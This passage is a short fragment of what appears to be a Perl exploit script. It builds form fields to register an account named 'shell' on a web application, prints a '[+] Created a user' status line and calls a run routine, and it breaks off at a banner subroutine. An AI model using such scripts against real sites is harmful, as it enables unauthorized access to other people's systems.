
 "BannerURL"   => 
"http://www.yahoo.com/logo.jpg",

 "descripcion" => "YAHOO!INC",

 "country" => "as",

 "m" => "members",

 "s" => "html",

 "t" => "join",

 "paso" => "2",

 "ID" => "shell",

 ],);

 print " [+] Created a user ...\n";

 &run;

 sub hed()

{

 print q(
